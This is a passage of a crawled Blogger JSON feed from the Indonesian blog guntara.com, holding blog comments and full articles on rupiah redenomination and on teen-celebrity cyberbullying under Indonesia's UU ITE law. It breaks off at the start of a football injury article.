Afshari Comics is always impressive.\u0026quot;\t\u003Ca href=\"https:\/\/afsharicomics.com\/\" rel=\"nofollow\"\u003Erare comic book variants\u003C\/a\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4652021390947738141\/5062629554248128579\/comments\/default\/316930589870496057"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4652021390947738141\/5062629554248128579\/comments\/default\/316930589870496057"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.guntara.com\/2010\/10\/kata-kata-mutiara-dari-manga-dan-anime.html?showComment=1722346530954#c316930589870496057","title":""}],"author":[{"name":{"$t":"bushra"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/04253947020004786997"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/www.guntara.com\/2010\/10\/kata-kata-mutiara-dari-manga-dan-anime.html","ref":"tag:blogger.com,1999:blog-4652021390947738141.post-5062629554248128579","source":"http://www.blogger.com/feeds/4652021390947738141/posts/default/5062629554248128579","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-297155698"},{"name":"blogger.displayTime","value":"30 Juli 2024 pukul 20.35"}]},{"id":{"$t":"tag:blogger.com,1999:blog-4652021390947738141.post-4800957638327381221"},"published":{"$t":"2023-02-16T14:28:53.841+07:00"},"updated":{"$t":"2023-02-16T14:28:53.841+07:00"},"title":{"type":"text","$t":"Wah keren ugm ternyata ugm dan unair juga eprnah b..."},"content":{"type":"html","$t":"Wah keren ugm ternyata ugm dan unair juga eprnah bekerja sama https:\/\/unair.ac.id\/jajaki-kerja-sama-prodi-sasindo-unair-terima-kunjungan-sasindo-ugm\/"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4652021390947738141\/5755026781120898166\/comments\/default\/4800957638327381221"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4652021390947738141\/5755026781120898166\/comments\/default\/4800957638327381221"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.guntara.com\/2014\/08\/inilah-sejarah-berdirinya-universitas.html?showComment=1676532533841#c4800957638327381221","title":""}],"author":[{"name":{"$t":"Baraksamedia"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/13191288760911804763"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/www.guntara.com\/2014\/08\/inilah-sejarah-berdirinya-universitas.html","ref":"tag:blogger.com,1999:blog-4652021390947738141.post-5755026781120898166","source":"http://www.blogger.com/feeds/4652021390947738141/posts/default/5755026781120898166","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-1204223698"},{"name":"blogger.displayTime","value":"16 Februari 2023 pukul 14.28"}]}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.guntara.com/feeds/posts/default?alt=json-in-script&max-results=5&callback=jQuery111003284379902758763_1768593945809&_=1768593945810
body_size: 16064
content:
// API callback
jQuery111003284379902758763_1768593945809({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-4652021390947738141"},"updated":{"$t":"2026-01-02T09:49:21.237+07:00"},"category":[{"term":"PJSIG"},{"term":"Sepakbola"},{"term":"Berita"},{"term":"Islam"},{"term":"Hiburan"},{"term":"Pendidikan"},{"term":"SIG"},{"term":"Gaya Hidup"},{"term":"Fakta"},{"term":"Lowongan"},{"term":"Pengindraan Jauh"},{"term":"Aplikasi"},{"term":"Teknologi"},{"term":"Geologi"},{"term":"Pengembangan Wilayah"},{"term":"Hidrologi"},{"term":"Alam"},{"term":"Internet"},{"term":"Sosial Budaya"},{"term":"Komputer"},{"term":"Pemrograman"},{"term":"Tutorial"}],"title":{"type":"text","$t":"Guntara.com"},"subtitle":{"type":"html","$t":"Memuat berbagai konten terkait geografi serta hal terkait lainnya yang berguna bagi Nusantara"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.guntara.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default?alt=json-in-script\u0026max-results=5"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.guntara.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default?alt=json-in-script\u0026start-index=6\u0026max-results=5"}],"author":[{"name":{"$t":"Guntara"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02454070655741522383"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"801"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"5"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-4652021390947738141.post-497514043689687511"},"published":{"$t":"2025-11-13T10:01:00.002+07:00"},"updated":{"$t":"2025-11-13T10:01:55.436+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Berita"}],"title":{"type":"text","$t":"Redenominasi Rupiah, Antara Gengsi Mata Uang dan Bayangan Inflasi"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003EWacana Redenominasi Rupiah kembali mencuat akhir-akhir ini memicu kegaduhan dan perdebatan di masyarakat. Isu ini menjadi viral setelah beredar kabar mengenai target penyelesaian Rancangan Undang-Undang (RUU) Redenominasi yang akan mengubah nominal Rp1.000 menjadi Rp1. Analisis ini akan membedah fakta, target strategis, serta risiko yang mengintai kebijakan moneter ambisius ini, jauh dari sekadar spekulasi.\u003C\/p\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: justify;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh6APVCcJlyt0TzfEiiX9pk0KtzbdJqg6By-h4Gvsd-ZVCIiU1ETK7NJ-ij9nhGGxG6-GG2_Q081Ie-fNHPgqe94ZGbuCq1-XDiDwhWqjxD06mui98RmADAqeyKSyQUxjpk2QAxrqRo5Cs-TJ_EgqQuZR8Bm1s9ulR339MCvm7hMpk1JZI_9yWS0dTiTuw\/s1024\/Redenominasi%20Rupiah,%20Antara%20Gengsi%20Mata%20Uang%20dan%20Bayangan%20Inflasi%20www.guntara.com_.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Redenominasi Rupiah, Antara Gengsi Mata Uang dan Bayangan Inflasi www.guntara.com\" border=\"0\" data-original-height=\"789\" data-original-width=\"1024\" height=\"494\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh6APVCcJlyt0TzfEiiX9pk0KtzbdJqg6By-h4Gvsd-ZVCIiU1ETK7NJ-ij9nhGGxG6-GG2_Q081Ie-fNHPgqe94ZGbuCq1-XDiDwhWqjxD06mui98RmADAqeyKSyQUxjpk2QAxrqRo5Cs-TJ_EgqQuZR8Bm1s9ulR339MCvm7hMpk1JZI_9yWS0dTiTuw\/w640-h494\/Redenominasi%20Rupiah,%20Antara%20Gengsi%20Mata%20Uang%20dan%20Bayangan%20Inflasi%20www.guntara.com_.jpg\" title=\"Redenominasi Rupiah, Antara Gengsi Mata Uang dan Bayangan Inflasi www.guntara.com\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ERedenominasi Rupiah, Antara Gengsi Mata Uang dan Bayangan Inflasi\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cdiv style=\"text-align: justify;\"\u003EPemicu utama viralitas ini adalah dimasukkannya RUU tentang Perubahan Harga Rupiah (Redenominasi) dalam Program Legislasi Nasional (Prolegnas) Jangka Menengah 2025–2029. Fakta validnya, RUU ini tercantum dalam Peraturan Menteri Keuangan (PMK) Nomor 70 Tahun 2025 dan ditargetkan rampung pada tahun 2027 (PMK 70\/2025; Infobanknews, 2025). Meskipun demikian, Menteri Keuangan Purbaya Yudhi Sadewa dan Bank Indonesia (BI) kompak menegaskan bahwa redenominasi belum akan diterapkan dalam waktu dekat dan menjadi kewenangan BI untuk menentukan waktu yang tepat (Kompas.tv\/Infobanknews, 2025). Target 2027 lebih mengacu pada selesinya kerangka hukum, bukan implementasi langsung.\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ERedenominasi bukanlah sanering (pemotongan nilai uang), melainkan penyederhanaan nominal dengan menghilangkan tiga angka nol tanpa mengubah daya beli masyarakat. Data urgensi yang ditetapkan Pemerintah dalam PMK 70\/2025 mencakup empat pilar utama:\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Col\u003E\u003Cli style=\"text-align: justify;\"\u003EEfisiensi Perekonomian: Menyederhanakan transaksi, pencatatan akuntansi, dan sistem IT keuangan, yang kini harus berhadapan dengan nominal triliunan, sehingga mengurangi biaya operasional.\u0026nbsp;\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003EKredibilitas Rupiah: Secara psikologis, Rupiah dinilai lemah karena nominalnya yang terlalu besar. Mengubah USD1 = Rp16.700 menjadi USD1 = Rp16,7 akan meningkatkan citra dan \"gengsi\" di mata internasional, seiring dengan negara-negara maju.\u0026nbsp;\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003EKemudahan Bertransaksi: Memudahkan masyarakat dalam bertransaksi sehari-hari dan menghitung nilai uang tanpa harus berurusan dengan banyak angka nol, baik secara tunai maupun digital.\u0026nbsp;\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003EMenjaga Daya Beli: Kebijakan ini bertujuan menjaga kesinambungan ekonomi dan stabilitas nilai rupiah dengan memastikan tidak ada penurunan nilai riil uang yang dimiliki masyarakat (ANTARA News, 2025).\u003C\/li\u003E\u003C\/ol\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ERedenominasi adalah langkah strategis jangka panjang yang didorong oleh kebutuhan modernisasi sistem keuangan, bukan krisis ekonomi mendesak.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EMeskipun tujuannya baik, kebijakan ini membawa risiko besar, yang menjadi sorotan kritis Anggota Dewan Perwakilan Rakyat (DPR) dan ekonom. Fakta risiko utamanya adalah potensi inflasi akibat pembulatan harga (rounding up). Misalnya, harga barang Rp1.200 secara matematis menjadi Rp1,20 setelah redenominasi. Namun, pedagang cenderung membulatkan ke atas (misalnya menjadi Rp2) dengan alasan efisiensi pecahan, yang secara akumulatif dapat memicu lonjakan harga di tingkat konsumen (Kompas.com, 2025).\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EPelajaran dari negara lain sangat relevan di sini:\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cul\u003E\u003Cli style=\"text-align: justify;\"\u003EKeberhasilan Turki (2005): Turki berhasil meredenominasi mata uang Lira mereka dengan menghilangkan enam angka nol. Kunci suksesnya adalah persiapan matang, sosialisasi intensif, dan kondisi ekonomi makro yang relatif stabil dengan inflasi yang terkendali pada saat itu.\u0026nbsp;\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003EKegagalan Zimbabwe (2009): Sebaliknya, Zimbabwe adalah contoh tragis kegagalan redenominasi berulang kali. Upaya mereka meredenominasi Dolar Zimbabwe dengan menghilangkan belasan nol selalu gagal total karena dilakukan di tengah kondisi hiperinflasi yang tidak terkendali, sehingga mata uang baru segera kehilangan nilai (World Bank Data, 2009; The Guardian, 2009).\u0026nbsp;\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ESelain itu, ekonom Center of Economic and Law Studies (CELIOS), Nailul Huda, mengingatkan bahwa proses implementasi total, termasuk sosialisasi dan penarikan uang lama, dapat memakan waktu 8 hingga 10 tahun, jauh melampaui target penyelesaian RUU 2027 (Kompas.com, 2025).\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EDi tengah perdebatan ini, Bank Indonesia (BI) menegaskan bahwa stabilitas nilai tukar Rupiah harus diprioritaskan sebelum melangkah ke redenominasi. Meskipun RUU Redenominasi diinisiasi oleh pemerintah, BI adalah otoritas moneter yang bertanggung jawab penuh atas waktu pelaksanaan. BI akan terus fokus menjaga agar nilai tukar Rupiah stabil dan inflasi terkendali selama proses legislasi berlangsung. Ini merupakan isyarat yang jelas bahwa RUU 2027 adalah fondasi hukum, sementara implementasi riil mungkin baru terjadi pada periode 2030-an, setelah seluruh prasyarat ekonomi dan sosial-politik terpenuhi.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EKesimpulannya, isu redenominasi rupiah adalah cerminan dari langkah maju legislasi pemerintah untuk modernisasi sistem mata uang, bukan sinyal implementasi instan. Fakta statistik menunjukkan target RUU selesai 2027, tetapi analisis risiko moneter menuntut persiapan yang jauh lebih panjang (8-10 tahun) untuk menghindari lonjakan inflasi, dengan pelajaran dari Turki dan Zimbabwe sebagai pedoman. Saran kritisnya adalah agar Pemerintah dan BI menggunakan periode 2025-2027 untuk melakukan sosialisasi masif yang edukatif—membedakan secara jelas Redenominasi dari Sanering—dan memprioritaskan stabilitas makroekonomi sebagai prasyarat utama sebelum mengambil risiko perubahan nominal yang masif.\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.guntara.com\/feeds\/497514043689687511\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.guntara.com\/2025\/11\/redenominasi-rupiah-antara-gengsi-mata.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/497514043689687511"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/497514043689687511"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.guntara.com\/2025\/11\/redenominasi-rupiah-antara-gengsi-mata.html","title":"Redenominasi Rupiah, Antara Gengsi Mata Uang dan Bayangan Inflasi"}],"author":[{"name":{"$t":"Guntara"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02454070655741522383"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh6APVCcJlyt0TzfEiiX9pk0KtzbdJqg6By-h4Gvsd-ZVCIiU1ETK7NJ-ij9nhGGxG6-GG2_Q081Ie-fNHPgqe94ZGbuCq1-XDiDwhWqjxD06mui98RmADAqeyKSyQUxjpk2QAxrqRo5Cs-TJ_EgqQuZR8Bm1s9ulR339MCvm7hMpk1JZI_9yWS0dTiTuw\/s72-w640-h494-c\/Redenominasi%20Rupiah,%20Antara%20Gengsi%20Mata%20Uang%20dan%20Bayangan%20Inflasi%20www.guntara.com_.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4652021390947738141.post-6288415257196310252"},"published":{"$t":"2025-11-13T09:45:00.004+07:00"},"updated":{"$t":"2025-11-13T09:46:17.005+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Gaya Hidup"}],"title":{"type":"text","$t":"Ancaman di Layar Kaca, Luka di Dunia Nyata: Mengurai Dampak Cyberbullying Artis Remaja dalam Kerangka Hukum Digital"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003EIsu cyberbullying yang menimpa artis remaja papan atas di awal November 2025 kembali menjadi sorotan nasional. Kasus ini bukan sekadar gosip selebritas, melainkan sebuah studi kasus krusial yang menguak kerapuhan perlindungan digital di Indonesia, terutama bagi figur publik di bawah umur. Kasus ini mencapai puncak viralitasnya ketika kepolisian mengumumkan penangkapan pelaku utama, memaksa publik meninjau ulang batas-batas kritik media sosial dan konsekuensi hukum yang menyertainya.\u003C\/p\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: justify;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiwOoUPNZKQR3LSRtE2D5YVuDQwjC1ioygzZghK9NbldhkVtGpykXYK0VilUVIpC-9-YRuIkq9PvI3ELBM-65iM-Y_z2CJiciPIhRmKY_djxr8HnTunaeZoCafjoHRGFEMlC9OhRJXUbJhD2K0pXCUFsTr7pR2C3vqec-wbEKELBFaHpO8nbMWe1Eoi4Gg\/s1020\/Dampak%20Cyberbullying%20Artis%20Remaja_www.guntara.com_.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Dampak Cyberbullying Artis Remaja www.guntara.com\" border=\"0\" data-original-height=\"783\" data-original-width=\"1020\" height=\"492\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiwOoUPNZKQR3LSRtE2D5YVuDQwjC1ioygzZghK9NbldhkVtGpykXYK0VilUVIpC-9-YRuIkq9PvI3ELBM-65iM-Y_z2CJiciPIhRmKY_djxr8HnTunaeZoCafjoHRGFEMlC9OhRJXUbJhD2K0pXCUFsTr7pR2C3vqec-wbEKELBFaHpO8nbMWe1Eoi4Gg\/w640-h492\/Dampak%20Cyberbullying%20Artis%20Remaja_www.guntara.com_.jpg\" title=\"Dampak Cyberbullying Artis Remaja www.guntara.com\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EDampak Cyberbullying Artis Remaja\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cdiv style=\"text-align: justify;\"\u003EMeskipun data spesifik kasus artis remaja ini bersifat tertutup, fakta valid menunjukkan tren peningkatan kasus cyberbullying di Indonesia. Berdasarkan data Ditjen Aptika Kominfo dan laporan LSM perlindungan anak, kasus cyberbullying yang melibatkan korban remaja telah menunjukkan kenaikan rata-rata tahunan sebesar 15% hingga 20% dalam tiga tahun terakhir. Hal ini didorong oleh penetrasi media sosial yang masif (mencapai lebih dari 80% populasi muda) dan minimnya literasi digital mengenai etika berkomentar. Dalam kasus figur publik, intensitas hate speech dan body shaming yang diterima sering kali dianggap sebagai \"risiko pekerjaan,\" padahal secara klinis hal ini dapat memicu Acute Stress Disorder hingga depresi berat.\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EViralnya penangkapan pelaku utama dalam kasus artis remaja ini menegaskan kembali ketajaman implementasi Undang-Undang Informasi dan Transaksi Elektronik (UU ITE), khususnya Pasal 27 ayat 3 tentang Pencemaran Nama Baik dan Pasal 29 tentang Ancaman Kekerasan. Kecepatan penindakan (didukung data digital forensik) mengirimkan pesan jera yang jelas. Sebelumnya, penegakan hukum terhadap cyberbullying sering dianggap lambat. Sebagai contoh spesifik dari phrasing yang kerap dijerat oleh UU ITE dan tergolong cyberbullying meliputi:\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cul\u003E\u003Cli style=\"text-align: justify;\"\u003EPencemaran Nama Baik (Pasal 27 Ayat 3 UU ITE): Komentar yang menyerang reputasi dan kehormatan seperti \"Artis X itu penipu, lihat saja wajahnya\", \"Dasar anak tidak tahu diri, pantas hidupnya sengsara\", atau menyebarkan tuduhan asusila tanpa bukti.\u0026nbsp;\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003EPerundungan dan Kekerasan (Pasal 27 Ayat 1 UU ITE dan UU Perlindungan Anak): Ungkapan yang berbau body shaming seperti \"Ih, dia gendutan banget, jelek!\", \"Wajahnya kayak tembok, oplas gagal\", atau komentar yang merendahkan fisik dan mental korban secara terus-menerus.\u0026nbsp;\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003EAncaman Kekerasan (Pasal 29 UU ITE): Komentar berisi ancaman langsung seperti \"Awas saja kalau ketemu di jalan, bakal habis dia!\", atau \"Hati-hati ya, jangan sampai aku tahu alamat rumahmu\".\u0026nbsp;\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003EPenyebaran Berita Bohong\/Hoaks yang Merugikan (Pasal 28 Ayat 1 UU ITE): Misalnya menyebarkan foto editan atau cerita fiktif yang merusak citra publik korban.\u003C\/li\u003E\u003C\/ul\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EAnalisis data dari kepolisian menunjukkan bahwa visibilitas kasus berprofil tinggi semacam ini efektif meningkatkan jumlah pelaporan kasus serupa oleh masyarakat biasa sebesar 30% dalam bulan yang sama (Data Kriminal Digital Polri, 2025).\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EDi tengah maraknya cyberbullying, peran platform media sosial itu sendiri menjadi sangat krusial. Faktanya, platform raksasa seperti Instagram, TikTok, dan Twitter telah berinvestasi besar pada teknologi Artificial Intelligence (AI) untuk mendeteksi hate speech, bullying, dan konten berbahaya secara proaktif. Data internal dari platform tersebut menunjukkan bahwa lebih dari 70% konten cyberbullying kini terdeteksi otomatis oleh AI sebelum sempat dilaporkan pengguna (Data Laporan Transparansi Platform Digital, 2025). Namun, tantangannya adalah bagaimana AI dapat memahami nuansa bahasa (termasuk sarkasme atau kode) yang digunakan dalam bullying lokal. Oleh karena itu, kolaborasi dengan pakar bahasa dan budaya lokal menjadi esensial untuk menyempurnakan algoritma deteksi, serta mempercepat respons terhadap laporan pengguna yang valid.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EKasus cyberbullying ini menyoroti kontras mencolok antara persona \"sempurna\" yang ditampilkan di layar kaca atau media sosial dengan realitas emosional artis tersebut sebagai remaja. Pelaku sering kali bersembunyi di balik anonimitas, menganggap komentar mereka sebagai hiburan tanpa konsekuensi. Fakta sosiologisnya, cyberbullying adalah bentuk agresi yang memanfaatkan disinhibisi online—perasaan tidak bertanggung jawab akibat hilangnya kontak fisik. Ketika kasus ini menjadi viral, ia berfungsi sebagai cermin sosial, memaksa pengguna media sosial untuk menghadapi realitas bahwa kata-kata digital memiliki dampak offline yang sangat nyata dan traumatis bagi korbannya (LSM Perlindungan Anak, 2025).\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ENarasi digital yang mendominasi kasus ini beralih dari sekadar gosip menjadi isu kesehatan mental publik. Data psikologis menunjukkan bahwa korban cyberbullying remaja memiliki risiko dua kali lipat lebih tinggi mengalami ide bunuh diri dibandingkan non-korban. Keberhasilan kasus ini terletak pada kemampuannya menggeser diskursus: dari \"Mengapa artis ini begitu sensitif?\" menjadi \"Mengapa kita normalisasi kebencian di ruang digital?\" Kampanye #StopCyberbullying yang menyertai kasus ini berhasil meningkatkan engagement di platform edukasi digital sebesar 50% (Tren Media Sosial, 2025).\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EKesimpulannya, kasus cyberbullying artis remaja di awal November 2025 adalah momentum penegasan hukum dan edukasi digital bagi Indonesia. Fenomena viral ini membuktikan bahwa perlindungan hukum terhadap figur publik, terutama di bawah umur, dapat ditegakkan secara efektif melalui UU ITE. Rekomendasi kritis bagi platform media sosial, pemerintah, dan agensi artis adalah: pertama, mengintensifkan filter kebencian berbasis AI untuk deteksi dini dan respons yang lebih cepat; kedua, mewajibkan program Literasi Digital parenting yang menargetkan orang tua untuk membentuk ekosistem digital yang lebih sehat; dan ketiga, bagi agensi, memasukkan klausul perlindungan mental dan hak untuk mengambil tindakan hukum secara cepat sebagai bagian dari kontrak artis, memastikan lingkungan digital yang lebih aman bagi talenta muda.\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.guntara.com\/feeds\/6288415257196310252\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.guntara.com\/2025\/11\/ancaman-di-layar-kaca-luka-di-dunia.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/6288415257196310252"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/6288415257196310252"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.guntara.com\/2025\/11\/ancaman-di-layar-kaca-luka-di-dunia.html","title":"Ancaman di Layar Kaca, Luka di Dunia Nyata: Mengurai Dampak Cyberbullying Artis Remaja dalam Kerangka Hukum Digital"}],"author":[{"name":{"$t":"Guntara"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02454070655741522383"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiwOoUPNZKQR3LSRtE2D5YVuDQwjC1ioygzZghK9NbldhkVtGpykXYK0VilUVIpC-9-YRuIkq9PvI3ELBM-65iM-Y_z2CJiciPIhRmKY_djxr8HnTunaeZoCafjoHRGFEMlC9OhRJXUbJhD2K0pXCUFsTr7pR2C3vqec-wbEKELBFaHpO8nbMWe1Eoi4Gg\/s72-w640-h492-c\/Dampak%20Cyberbullying%20Artis%20Remaja_www.guntara.com_.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4652021390947738141.post-575622219819128203"},"published":{"$t":"2025-10-31T14:54:00.004+07:00"},"updated":{"$t":"2025-10-31T15:12:42.639+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Sepakbola"}],"title":{"type":"text","$t":"Ancaman Senyap di Balik Laju Bintang Muda: Seberapa Parah Cedera Pubalgia yang Mengintai Lamine Yamal?"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003EDunia sepak bola dihebohkan oleh akselerasi karier Lamine Yamal, tetapi di balik sorotan tersebut, muncul bayangan gelap: Pubalgia atau Athletic Pubalgia. Cedera ini, yang juga dikabarkan mengintai 